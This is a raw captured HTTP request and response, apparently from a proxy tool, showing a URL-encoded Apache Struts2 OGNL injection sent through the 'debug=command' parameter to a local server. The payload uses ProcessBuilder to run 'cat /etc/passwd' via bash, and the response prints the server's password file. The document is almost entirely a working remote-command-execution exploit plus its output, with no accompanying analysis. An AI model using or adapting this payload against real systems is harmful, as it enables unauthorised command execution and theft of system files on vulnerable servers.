 Request
Raw Params Headers Hex
POST /HelloWorld.action HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: brcap=0; _sm_au_d=1; JSESSIONID=3B2C3E4BECAE22E718789AB05AA226B9
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 640
debug=command&expression=%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2C
%23cmd%3D%22cat%20%2Fetc%2Fpasswd%22%2C%23cmds%3D%7B%22%2Fbin%2Fbash%22%2C%22-c%22%2C%23c
md%7D%2C%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%2C%23p.redirectErrorStream%28t
rue%29%2C%23process%3D%23p.start%28%29%2C%23b%3D%23process.getInputStream%28%29%2C%23c%3D
new%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29
%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23kzxs%3D%40org.apache.struts2.S
ervletActionContext%40getResponse%28%29.getWriter%28%29%2C%23kzxs.println%28%23e%29%2C%23
kzxs.flush%28%29
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=10C8EEC1B716F8B4223408EEDA161D8C; Path=/; HttpOnly
Content-Type: text/plain;charset=ISO-8859-1
Date: Mon, 18 Jan 2021 08:51:33 GMT
Connection: close
Content-Length: 50005
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
null